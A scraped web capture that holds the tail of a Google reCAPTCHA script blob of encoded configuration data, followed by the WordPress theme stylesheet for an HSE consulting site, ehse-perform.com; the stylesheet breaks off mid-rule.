OlhNJMOdXB5NHQjDuwfDqcKAw6TDqhM3ADw5aAXCkcOEHMKkTxwOwrwkAsOGw7FLKsOqHsOvwplaRHdnwp3DjcODXW3DsMKzw7tNw6fDlMKew6PDu1/DmMOvwqNDNMK3fV3CqcO8w7zDjhlnXMOHw4clwqDDsBwww5HDpMKxwpTDh8Knw4Urw7zCm8OYwpp3AB1vUkohMAvCoyFRDWoAdCkNwrArw55vXMOyw6wjET/DusOUP8K/wrIVw5sHw7zCoMKxRXFiNFbDuE8bwozDvQkHw5HDtcOzVcKWDDrDuMOISAPDrXQGW13DlsK3w50dQsOJwqM5w6JVwrFfw57DhcKje8Oywp8/[base64]/[base64]/DhVY+FQjCnMOXwrgGDsKew4FWNcOLdcOMw6MiUW3CnA/DjkHDh3/DisOYHDrChgc0w6jDlzrCocOfInBHw7bDpsOmw6YXw6h3CVFuVAV9CMKbw6Vmw5kFw67DmwlNw6wLw5tewpsPwqvCt8K4ScOjHHECKMKFwpp1CsO/wrbDqcKaw5YBM8OAw5AvckRUDMOmQH/CgMKLwoJTw4pEw7zDq8OHOsKgXwbDocOFw6l/[base64]/DmMOFFCXDig5mw6bDtcOYwqkYEU/DqcKmasK3OcOwwoNPARzCmcKwbzjDhsKhGnNjesO2wp/CrkvCkcKrw7HClT/CkjRYw5LDvsK+S8Kfw7DChsKPw7XCp2vDggsJGcO+EXvCrHvDj3EtX8KGahMLw61sNnFQA8O1wpvCvcOrZ8K0wojDtnw/w7cRwoDCtUrDuMOAwr4xwpLDjw3ClB7DmURpY8OnIFnCix3DkTDCucO/w6cow7rCnMOANz3DghBuw5tif8K1HRXDpR4AY3bDk8K2d01ewqtKw7Zgw60twohreMKEIcOuw6c5wqgKCsO+csO6wrs3w5TDpGsFwoJLwpXDnsK6w7/DjAJlw5TCgsK9IMKFw73CuMO9w7Q2bBE3JMO/HcOmbCcSwolIL8OLwofDiT0MXyvDhMKuwoJRFMKcIVbDq8KVT2QvwrIow6TDrGTDkVFBCBfCucK+AMKswqArVCJ/HQUAYcKTw4VOJMO9A8KaSRJnw7DDmcKnwqYGBkbCgxPDpcKJGDw7bsKoDAfCo0TCvXtUUSArw57ChsK8wpvCs3zDtMKvwq41PMKHw4/[base64]/Cn8K2w5Vzw5XCpQg3HzQUwoBsD8OSHFjDpcODw5QMW8KVMsK4w4wgwpRUwqxAw7HCtcK1fSLDoTzCi8O6NMK+w5gIw6TCvMOmw67DuirCkEDDmBNpM8O4wp5gwpgdw694ZMOfc8K8wp/DqcOfeQrDhmXDrsK6w6jCpHfDssKJwqR2w7Zswocsw5h+XcO/TVvCvsOzfm1mKsK7w4t5YF4nw5IDwrTDo0lEbcOfwo4cw4B+EcOIR8Ktwp/DuMKSXlPCgXjCt1jDk8OLLcKKwrtATCjCnUfCksO7wr7DtcOSw67CoC3Ds8OEwpPDpcO1woTCjcK8EcKpdmEfFgDDtsOFw7vDjg1rXRxBRMOZBwZ/wpfDgD/[base64]/[base64]/w6YVdsKdw5XCtnMMwo3CqsO3w7ljw4tNwpHCp8O+wr3CjcOAUkbDucKJwpduw6ZZwo5Vwq0jbcK5S8Osw5I7w6QwHgXCrk/CssKdSMOeKT8uwq8KTsKhUkXChhcLSsOBDcKyWcKhWsOww47DnsOGw7DChMK0IsKOL8KRw4/DtHhjwqjCgAfDg8KuEGnDhndYLsO6A8OuwrHCixNTeMKeI8O8wrBvWsKjUAYMACTCjSBUwoHCp8Owwrc/woQUZ0JpLmLCuk7Cp8OmwrgEdDd4w6nDvkjCsGhDchMaTcO2w5doPAxuFsOuw7nCn8OgVsKhw7lbHkYeFMOzw6YyQsKxw6/DvcO+LcOHFQNkwoDDiXPDrsOFLDXCrMOfTWguw6fCimDDolrDnWIXwpswwrwvw4dewpfCvi/CvSvDjC5fw5o/[base64]/wrnCj1shw6gWw5HDusKFDsONJ3jCqcO3wrpjw4rDosOUw7HDvVwaw7nDmMOQw6Y2wqTCum9kwpJWD8OSwqjDr8KqJjrDncOEwpZAb8OxZMObwrPDi2/DmAA0wpXClFZ7w709P8KfwqVeO8Otc8OJIXRxw4hOZ8OIXsKHPcKFccK7QcKUaCNIwpdAwrjCusOew6/CocOpGMOYbcK6UsKUwpnDuBh2OcK7J8KkP8KuwpE+w5TDq2XCowtnwppURXDDgRx+f1fCscKmwqEJw4gsKMOlL8KHw6/CqcKfBmrCgcO+XsOrAzEWKcKUTGZXB8Kqw7cjw5nDiDLDuwbDskVxbgBRM8OSw4/DpcKpSmXDlsKUb8OxJ8O3wo3DiTYWMgtOwo/[base64]/[base64]/DpsO/OMOIwq/CthDCuHVqwqXCtsKew6vCgHLClhfDmMKDMMKmLRFACcKdwpbDvcOawrZqwpnDqcOKa8KZw5FvwpsBeiHDlMO1w7IUeRZHwqR0Jh7CtgDCpCbClApNw5cTVsKnwprDvRBAwqZkKl7DlirCg8O8R05lwqEGSsK2wqM7VMKDwpIRF0nCjG/DoxBkwobDt8Knw7AGw7JbEi/[base64]/F8Kmw6l9bcO2XWrCjU3DuTLCkh/[base64]/DuMKGEDkHasOwOX5Nf8OCeDbDpMKQw5zCrWZPKSQbw4rCmcOBw7xtwqjCnWnCrjI9w4/[base64]/[base64]/Ckk7DgsOYbcKSccOxwrg3RMKJPMKsblbCtQJzFMOmworCuD0Pw5DDncOQccK4TMKiOnBbwol9w51qwo0rcShBVRXCoCbCuMO5FiE1w7/CqsOiwoDChBMQw6Amwo7DigLDl2EFwo/DvMKeKsONYMO2w5FuBMOqwqA1wq7DtcKgdxkXYsOVLsKhw5TClX82w7UewrTCtXbDtFBlCMKUw78gwpojAkLDocO7UEPDiV9de8KPNG7DolrCnyPDn09ma8KbbMKBw7fDu8Kcw6nCvsKpSsKrw7/ClBPDgUXClBs/wrw6w6xzwoQrf8KkwpLCjcOUP8Ksw77CjzXDjsKsL8ObwrvCisOIw7TCnsKyw7VSwrUKw5F+RC/DgQfDmnIDaMKIVsK2Y8KKw4/DoS54w5pGZhzCrxsCw4cBLinDh8Kfw5/DtMKfwpfDvhZDw7rCncKRBcOPw4hNw6kzFMK+w5ZqMcOzwoHDolLCncK/w7nCpyUpE8KAwoBLHzbDp8KTFUnDqcOTG2tUfirDrXHDqlFMw5hbd8ODf8Kdw7zDk8KCDk7CvsOpw5HDn8Kgw7Npw6dHSsKuwo7ChsK/w4rDmkbCn8KJJCpZZF/[base64]/CvzrDrWfDncOUVcKRYhoaOcOfwo5ewovDnynDpcOocMOABSrDjMK9W8K1w5Q/ASsbCnRFRsOKT0XCsMOUW8OBw6DDscK0OsOZw6J/wr7CgcKew5MMw5UqHcOuKjFiw6xgQcOPw451woxBwozDv8OfwqTCgh7Dg8KkFcKbM25kdV9QX8OjRcOvw75vw4/CpcKuwo7CocKsw7TCmXtvcD4QPw9nVwI+w5rCrsKhKcOJURjCkzrDksO+wo/DsUXDjcKfwqlkPUXDhw0ywpRdOMOjw74HwrF8EkzDsMOALcO/wrhuQx43w7PCgsKQMx/Ch8Onw5fDuXPDvsKSClkLwq5Ew6kWdcOtwrBYF0fCrRsjwqgvYcKnS2jCpWDCjx3CgAUZLMKGa8K9ccOkfcKGXcOew4MvFnR2Iy/CpsOzOG7DvcKaw6rCpB3CmMK5w6ZwXxrDmm7Cu3Jxwo8gJMK3QMO3wrljUE48fcOPwqFOeMK8b1nDq3vDpz0IDSoYTsOmwrpyU8KowrwNwpdaw6bCtHkowoZddiXDi8KrVsO3HhzDkStMQmrDm2jDgsOICMOIdRILSzHDlcOrwpTCqw/CiD08wrjCrHzCocK5w6LCqMOTNMOEwpvCtcK8F1FpGcKQwoHDiVNCwqjDuhjDjcOiInTDtg5WdVxrw7XCrU/Dk8KKwpbDmj1Tw5QUwohxwoMkLx3Dlj/CnMONw5HDrMK+Y8KFQmU6OjfDgMKjOhfDpHA7wo7CsXxiw7kqA2RlBRhRwr3CoMKvMgYowpvColhEw7YnwpPCgMOBUT/DicKswrPCvG3DjzVgw5HCtMK/JMKNw5PCscOcw5INwpB1OsOlLsKmJMOHwqvCj8K1w7PDoVLCqzzDkMOTU8K2w5bCgsKHTMOAwqwlXBLDiAnDiEVawrLCnjd4wozCrsOjMsOKdcOrNz/Dq0TCisO/CsO5wqRdw7HClcKswqbDqkQ2O8OGAnjDnEfCs0PDmUjDpHR6wq9ZAcOuw4rCmMKjw78WPEfCo2BnNl3DgMORfMKSczZIw5Zaf8OFXcO1wrjCqMOrMCnDhsKAwqPDkSI8wo/Cj8OhT8KdD8O/QybCqsO0MMOucSlew74uwoPDiMKnAcOgZcOhwq/CnDvDm3AHw77DrCjDngtfwr7DtyMfw75ZfmICw7YHw6NcOkDCnzHClMKjw7DCmFTCusKAF8OnXX9rAsOWYsOgw6jCtnrDgcOXZcO3My/Dh8Kwwq/DhcKfNznDncOMacKVwqxiwqjDgcOCwp/CkcOFTzPDnVbCksKsw7ocwoXCsMKPPTINU2xJwqjDvlNALwzClVV0wo7DjsK/w6kfNsOSw4dTwqJcwoBHWALCksKlwp5HbcKXwqcaX8OYwpJNwonDjgw8J8K8wovCo8O/w7sFwpzDjxbCjXktLz4KQm3DiMKPw4tPenoaw7jDssK2w6LCvknCrMOQelUSwpjDnWcvNMKUwp3DoMOFacOaAsOBw4LDl0heEVHDmwLCqcO1wpjDlh/CvMOAJX/CvMOaw4wof3bCkEHDhSjDlgzCqwIEw67Du2R2chtDT8K8FwVCXzrDjsORWV4nHcOJNMK6wo06w4R3RsK9QHkNwqnCk8O+IkzDqsKVK8KDw6dQwrg0YSNdwq3DrhvDoT5tw7dGwrcAKMOqw4YQaS/[base64]/Dg1TDtXPDgk/[base64]/Cn2XCkzMQw7JjEcKuw7vCksKCw67CjcOqSR3DvcOxOz/CsRRFBcKYw643cBhZOWcaw4VJwqE7S30fwp7DhcO6LFrCtCRaY8OJcELDjMKEVMO8w58INnrDscKZV3TCmcOgBElFY8ODGMKsXsKuw4/CtsKRwoh6WMOUWcOpw6sANkbDrMKBdAHCrgNRwqYcw4VoMSPCoG15woUMVAHCkQfCg8KHwoFEw6RwG8KuV8OKb8OKN8O9w6LDlsK8w4DCs3pEwoZ/eQA7SQlBIsKQG8OacsK1QsKIeC44w6VBwo/CisOYBMKnf8KUwr9+RsKVwrJ4w5/DicOhwq5Kwrogw6zDskZiS3PClMOxacKow6bDjcKvH8OlJcKQcBvDp8Ouw4TCrVNUwoDDssK/G8Kdw4gtGsKkw4DCohtaInwMwq4+EnPDqlJuw5rChcKjw5oBwq/[base64]/Dv8KrBWxoJsKSwqPDnnDCvwN5EhrDlcKxw44aw6MJZsKgw6bCi8KPwrDDnMKbwqnDuMOyfcOswrvCmn7Dv8OSwrNUdcKKYQ4rwojDhMKuw7DCuhvCnVNIw5bCp1lAw5oZw7/Cp8OvaATDgcOcwoFxwoXCtXoBfBfCmjLDisKtw7TClsKaGMKvw7xDGsOZwrPDkcOyXibDk1PCsnUOwpvDm1PCpcKfChFnK1zDi8O2XcK6ZiDConPCoMO3wr1WwrzCoRDCpXNjwr/DsEXCpTbDgcOWZsKfwpTCgXwWJmTDi2gaG8OSYMORd3QpADvConAYSHbDljg8w5RgwpDDrcOaMcOvw47ChcKDw4nCt3hDcMKgQmXDtCU1w4DDncKad30ERsKUwrs5w4sZCzTCnMKgUsKkaV/CoETCosK2w5pIaWgmTGNVw5ldw7lbwp/DjcOZwprCvzPCiixKYsKRw4AVCBnCjcOrwox8LSpAwp0VccKlQzXCtRwqw5TDtRXCuTc4YWdXFjrDmS0GwrvDjcOEODxvIcKywoRMYcK5w7PDt0k4Ek0HXsOSMMK3wpnDn8OpwqsNw7HCng/[base64]/CvcOQJsKBJ8O+w4gdVsK/AMKow54vUcOmw57DnMKMfmk6w55vFsO1wqxCw7xhw6/DlyDCtS3CvsK3wp7DmcOWwrrChH/Cp8KTw6/DrMK1NsKnBFtZJBFwNGfCkGokw6bCoHTCvcOJYyooeMKXcgXDnB/CsUHDgsOHcsKtaxjDisKbdiXCpsO7DsOVTEfCjAXDgTzDhE5tUMOkw7Ylw6rCh8OqwpnDmWvDtkpoHF9gFEEHDsOpPEMiwpTDssOIKH43XcOFdiNew7TDjMOpwpNQw6fDulfDpyTCgcKpHHjDhEshJGlVPE0/w5lWwozCr3nCvMOSwrLCoA1RwqPCoB8Sw7DCiw57LhvCllHDv8Khw54zw4rCt8Orw5PDoMKXwqlXGDFTDsKVOF0Qw7XDhsKWL8OiDMOpN8Kpw4fCtCwqA8OhdMO1wrM6w7LDnTLCtjXDtMK/wpjCpWxCIMKWHFx8BR7Cj8OHwp83w5XDhMK9GwrDtBk2EcOuw5Rmwro/wqJswq3Dr8K4bgjCucKMwrPDrRHCjMO/[base64]/DkkXDiCnDr0xoCcKKVQoXw7DDnsKgw5B4wqhvFcOafTXDpWTCssKuw64pa2zDkcOcwpgga8OSwoHDtcOld8ObwrbDglcrwpXClhp9f8Kpwp/[base64]/[base64]/Cj3ZswobDscK/XMKTwrnDlcO3TCNbw5VDwrdLa8OjPMOzPGsaeMOZXHNtw68NKcK8w4rCslwQCMKzZMORdMKFw7MQw5gzwovDm8OqwoLCpSotaWrCrcKxw7gSw7gyOh/DkxHDjcO5CULDj8KewpXChsKWw77DtBwrRmoAw496w6/DjsKBwppWEMOIwo7CnVxPwqzChHjDlzvDk8KVwokuwqk/aGltwohmG8KKwocrYWHCjCHCpW4kw4RAwpY7B0rDvAbDn8KQwpx/[base64]/w4DCrMKBLcOoEQEsGsKDLG3Dq8OTw5cVIxYWFDHDpsOyw4bDkR1Ew7ESw6QKPSrCscORwo/CpMKVw7EcBcKWwqrCnyrDscK2RG8BwrHCu04hNsKuw5g9w5lld8K4ZAQWWEthwoRSwoTCuB4yw5HCi8KHEWHDg8O/woHDvsOGwqDCkMOqw5Z0woF8wqTDvkh+w7DCmwgcw7/CisKNwqtmwpvCjBA/wpHCml3CgsKGwqRVw4oKd8O7GCFGwqHDh1fCgmnDrXnDlUHCosKNCF1ewqUuw4XCmj3CtsKpw5ABwooyfcO5wqnDs8OFwqLCjzZ3wqfDosK6TyUhwrXDrT9SRhdow5TCvxFIOk3DiiDDgzzDnsOSwqXDkDTDtl/DocOHBl8Jw6bDnsOOwrLDjcOyK8KcwqFpayTDgCYJwobDqgwlVcKfE8KgVxjCsMOkHMO8FsKrwrlBw5rClQPCrsOJdcKVfMOpwoAVL8O7w6ZSw4XDicO+XzAgecKZwopTUsO/K3vDmcOWw6t2a8OawprChCTCtVoewpUiw7R/acKpY8KRHgjDgUZPd8Kjwo7DrMKRw6vCosOaw5nDmHbCq2XCgsKhwr7CnsKdw5LCmCvDlcKoGsKPdVjDpsO1wrTDqcKdw7/Cm8Orw6kKbMKawrB1SBQOwqA1w6YtIMK+w4/DmRrDjcO/w67CmcOSMX1Wwo4Rwp3CkcKvwoc7FMOjLmDCs8ORwoTChsO5w5zCsSnDlSPCusO+w5bCt8OHwpkmw7ZwGMONw4RTwpBzGMKFw6U3B8K2w45EasKuwrhgw7w3w7nCkh3Dhw/CvXPDq8O+NMKYw6lFwrHDt8KkV8ODGWIsBcKvVEp0dMOiGcKQS8KtD8O3wrXDkkLDrsKjw4vCgAnDhitbdzjCqHUaw6xiw405wpnCqiLCvw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,428],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.ehse-perform.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22LerwgwsXnqZGnOb0aG9UffmPA5U8TpIQzsP7p+EzuSI\\u003d\x22,1,0,null,1,1766152839279,0,0,[220],null,[249,94],\x22RC-I5un88c1TDrmpA\x22,null,null,null,null,null,\x220dAFcWeA7WCZVFYEdlUv_eAjrzKkYQVMdab8qTjyu4UUho_Z7p0Dap_jgCUb2Af9My_HNc_8icwORan69GGYOdSIKmrlNR6tBz6Q\x22,1766235639304]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/style.css
body_size: 15533
content:
/*
* Prefixed by https://autoprefixer.github.io
* PostCSS: v7.0.29,
* Autoprefixer: v9.7.6
* Browsers: last 4 version
*/

body,
html {
    overflow-x: hidden;
}

@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;800&display=swap');

body {
    margin: 0;
    padding: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    width: 100%;

    /*Change*/
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    color: #717171;
    font-size: 16px;
    line-height: 1.55;
}

b,
strong {
    font-weight: 700;
}

p {
    margin: 0 0 15px 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
    padding: 0;

    /*Change*/
    color: #000;
    margin-bottom: 20px;
}

h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child {
    margin-bottom: 0;
}

a {
    margin: 0;
    padding: 0;
    text-decoration: none !important;
    outline: none !important;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;

    /*Change*/
    color: #000000;
}

a:hover {

    /*Change*/
    color: #f03953;
}

img {
    max-width: 100%;
}


/*Change*/
h1 {
    font-size: 60px;
    line-height: 1.1;
    font-weight: 700;
    color: #2d2d2d;
}

h2 {
    font-size: 36px;
    line-height: 1.2;
    margin-bottom: 20px;
    font-weight: 700;
    text-transform: uppercase;
    color: #2d2d2d;
}

h3 {
    font-size: 18px;
    line-height: 1.2;
    font-weight: 700;
    color: #2d2d2d;
}

h4 {
    font-size: 25px;
    line-height: 1.3;
}

h5 {
    font-size: 21px;
    line-height: 1.4;
}

h6 {
    font-size: 18px;
    line-height: 1.7;
}


input[type="text"],
input[type="tel"],
input[type="password"],
input[type="email"],
select {
    background-color: #fff;
    width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 1px solid #f15a27;
    height: 50px;
    padding: 0 25px;
    font-size: 15px;
    color: #1f1f1f;
    outline: none !important;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    box-shadow: none;
}

textarea {
    background-color: #fff;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 1px solid #f15a27;
    padding: 15px 25px;
    width: 100%;
    height: 125px;
    font-size: 15px;
    color: #1f1f1f;
    resize: none;
    outline: none !important;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    box-shadow: none;
}

select {
    border: 1px solid #f15a27;
    width: 100%;
    padding: 0 11px;
    background: url(images/arrow_bottom.svg) no-repeat calc(100% - 16px) center transparent;
    background-size: 18px;
    padding-right: 40px;
    outline: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    box-shadow: none;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
}

select::-ms-expand {
    display: none;
}

input[type="text"]:focus,
input[type="tel"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
select:focus,
textarea:focus {
    box-shadow: none !important;
    outline: none !important;
}


input[type="submit"] {
    text-transform: uppercase;
    cursor: pointer;
    letter-spacing: normal;
}

.btn,
input[type="submit"] {
    line-height: 1;
    color: #fff;
    background: #f03953;
    text-transform: uppercase;
    border: 1px solid transparent;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    outline: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    text-transform: uppercase;
    font-size: 16px;
    min-width: 290px;
    padding: 16px 15px;
    border-radius: 0;
}

input[type="submit"]:hover {
    border-color: #f03953;
    background-color: transparent;
    color: #f03953;
}

.form-group input[type="submit"] {
    height: 50px;
}

::-webkit-input-placeholder {
    opacity: 1;
    color: #1f1f1f;
}

:-ms-input-placeholder {
    opacity: 1;
    color: #1f1f1f;
}

::-moz-placeholder {
    opacity: 1;
    color: #1f1f1f;
}

:-moz-placeholder {
    opacity: 1;
    color: #1f1f1f;
}


.labeltxt {
    font-weight: 300;
    margin-bottom: 10px;
}

ol li,
ul li,
dl li {
    margin-bottom: 10px;
	font-size: 14px;
}

ol li:last-child,
ul li:last-child,
dl li:last-child {
    margin-bottom: 0;
}

/* images alignment for wordpress content pages */
.alignright {
    float: right;
    margin: 0 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 0 20px 20px 0;
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 20px;
    float: none;
    clear: both;
}


/* custom radio */

.form_input_radio {
    position: relative;
    margin: 0;
    padding-left: 30px;
}

.form_input_radio span {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 9px;
}

.form_input_radio input[type="radio"] {
    visibility: hidden;
    display: none;
}

.form_input_radio input[type="radio"]+span::before {
    content: '';
    position: absolute;
    left: 0;
    top: 1px;
    width: 22px;
    height: 22px;
    border: 2px solid #255e85;
    border-radius: 100%;
    background: #fff;
}

.form_input_radio input[type="radio"]+span::after {
    content: '';
    width: 12px;
    height: 12px;
    background: #255e85;
    position: absolute;
    top: 6px;
    left: 5px;
    border-radius: 100%;
    -webkit-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.form_input_radio input[type="radio"]:not(:checked)+span::after {
    opacity: 0;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
}


/* .form_input_radio input[type="radio"]:checked + span::before {

    } */

.form_input_radio input[type="radio"]:checked+span:after {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}


/* custom radio end */

/* custom checkbox */
.form_input_check {
    position: relative;
    margin: 0;
    padding-left: 40px;
}

.form_input_check span {
    margin: 0;
    padding: 0;
}

.form_input_check input[type="checkbox"] {
    visibility: hidden;
    display: none;
}

.form_input_check input[type="checkbox"]+span::before {
    content: '';
    position: absolute;
    left: 0;
    top: 5px;
    width: 26px;
    height: 26px;
    border: 2px solid #000;
    background: transparent;
}

.form_input_check input[type="checkbox"]+span::after {
    content: '';
    position: absolute;
    left: 0;
    top: 5px;
    width: 26px;
    height: 26px;
    -webkit-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
    background: url(images/checked.svg) no-repeat center center #fff;
    background-size: 15px;
}

.form_input_check input[type="checkbox"]:not(:checked)+span::after {
    opacity: 0;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
}

/* .form_input_check input[type="checkbox"]:checked + span::before {

    } */

.form_input_check input[type="checkbox"]:checked+span:after {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

/**/

.hdr_btn .btn {
    font-size: 20px;
    min-width: 235px;
    border-radius: 30px;
    padding: 17px 0px;
}

.btn:hover {
    border-color: #f03953;
    color: #f03953;
    background-color: transparent;
}

/*Header*/
.navbar-brand {
    padding: 0;
    margin: 0;
    width: 194px;
    display: inline-block;
}

.hdr_sec {
    padding: 0;
}

/*Nav*/
.navbar {
    background: none;
    margin: 0;
    padding: 0;
    min-height: inherit;
    height: inherit;
    border: none;
    border-radius: 0;
}

.navbar-nav li {
    position: relative;
    list-style: none;
}

.navbar-nav>li {
    margin: 0 15px;
    padding: 0;
    position: relative;
    padding: 5px 0;
}

.navbar-nav>li:last-child {
    margin-right: 0;
}

.navbar-nav>li:first-child {
    margin-left: 0;
}

.navbar-nav>li>a {
    font-family: 'Montserrat', sans-serif;
    letter-spacing: 2px;
    color: #2d2d2d;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 1;
    position: relative;
    padding: 0px 8px;
}

/* .navbar-nav > li > a::after{
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	height: 4px;
	width: 0;
	transition: all 0.4s;
	position: absolute;
	content: "";
	background-color:#f15a27;
}

.navbar-nav > li > a:hover::after,.navbar-nav > li.current-menu-item > a::after{
	width: 98%;
} */
.navbar-nav>li>a:hover,
.navbar-nav>li.current-menu-item>a {
    color: #f03953;
}

/*SubMenu*/
.sub-menu {
    background: #f03953;
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    border: 0;
    border-radius: 10px;
    min-width: 300px;
    padding: 10px 0;
    box-shadow: 2px 2px 5px 0px rgba(0, 0, 0, 0.2);
}

.sub-menu>li {
    width: 100%;
    display: block;
    margin-bottom: 0;
}

.sub-menu>li>a {
    color: #fff;
    display: block;
    width: 100%;
    padding: 8px 15px;
    line-height: 1.2;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 1px;
}

.sub-menu>li>a:hover,
.sub-menu>li.menu-item-has-children:hover>a {
    background: #fff;
    color: #f03953;
}

.menu-item-has-children>a {
    padding-right: 16px;
}

.menu-item-has-children>a::after {
    position: absolute;
    right: -5px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 10px;
    height: 5px;
    background: url(./images/down-arrow_red.png);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    content: "";
}

/*Removed Ul Style*/
.ul_style>ul {
    padding-left: 0;
    list-style: none;
    margin-bottom: 0;
}

.ul_style>ul li {
    margin: 0;
}

/*******Customize Css********/

.hdr_sec {
    padding: 18px 0;
}

.bnr {
    padding-top: 50px;
    padding-bottom: 70px;
}

.bnr_content h3 {
    font-size: 19px;
    margin-bottom: 12px;
    font-weight: 600;
    letter-spacing: 2px;
    color: #f03953;
    text-transform: uppercase;
}

.bnr_content h1 {
    line-height: 1;
    color: #2d2d2d;
    margin-bottom: 15px;
}

.bnr_content p {
    font-size: 18px;
    color: #717171;
}

.bnr_btn {
    margin-top: 35px;
}

.bnr_rgt {
    position: absolute;
    right: 0;
}

.bnr .row {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.sec_pad {
    padding-top: 75px;
    padding-bottom: 75px;
}

.row.pro_inn_row {
    margin: -25px -20px;
}

.row.pro_inn_row>div {
    padding: 25px 20px;
}

.iccn_bxx {
    background-color: #fff;

    -webkit-box-shadow: 0px 12px 25px -7px rgba(0, 125, 228, 0.3);

    box-shadow: 0px 12px 25px -7px rgba(0, 125, 228, 0.3);
}

.round_bxx {
    width: 95px;
    height: 95px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 22px;
    padding: 20px;
}

.txt_box h3 {
    color: #323232;
    margin-top: 32px;
    margin-bottom: 25px;
}

.sol_li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.sol_li:nth-child(1) .round_bxx {
    background-color: #3c82d2;
}

.sol_li:nth-child(2) .round_bxx {
    background-color: #e3b103;
}

.sol_li:nth-child(3) .round_bxx {
    background-color: #ef3852;
}

.cmn_otr {
    margin-bottom: 40px;
}

.sol_txt h3 {
    margin-bottom: 10px;
    color: #323232;
    text-transform: uppercase;
}

.sol_txt p {
    margin-bottom: 0;
    line-height: 1;
    text-transform: uppercase;
}

.sol_txt {
    width: calc(100% - 95px);
    padding-left: 30px;
}

.sol_txt p a {
    color: #717171;
    padding-right: 27px;
    position: relative;
}

.sol_txt p a::after {
    background-image: url(./images/red_arrw.png);
    content: "";
    right: 0;
    position: absolute;
    height: 13px;
    width: 8px;
    background-size: 100% 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}

.sol_txt p a:hover::after {
    right: -10px;
}

.solution_img_pos {
    position: absolute;
    left: 35px;
    -ms-flex: 0 0 45%;
    -webkit-box-flex: 0;
    flex: 0 0 45%;
    max-width: 45%;
}

.solu_txt {
    margin-left: auto;
    padding-top: 50px;
    padding-bottom: 50px;
}

.sol_li:not(:last-child) {
    margin-bottom: 25px;
}

.mid_sec h2 {
    text-transform: none;
}

/**/
.exper_col {
    width: 20%;
    padding: 0px 15px;
    height: 100%;
}

.exper_inn {

    border-radius: 18px;
    padding: 22px;
    text-align: center;
}

.exper_img {
    width: 117px;
    margin: auto;
    padding: 0px 0;
    background-image: url(./images/iccn_bk.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    height: 129px;
}

.exper_img img {
    width: 92px;
}

.exper_inn h3 {
    color: #fff;
    line-height: 1;
    min-height: 46px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-top: 10px;
    position: relative;
    margin-top: 25px;
}

.exper_inn h3::before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 25px;
    height: 2px;
    content: "";
    background-color: #fff;
}

.exper_col:nth-child(1) .exper_inn {
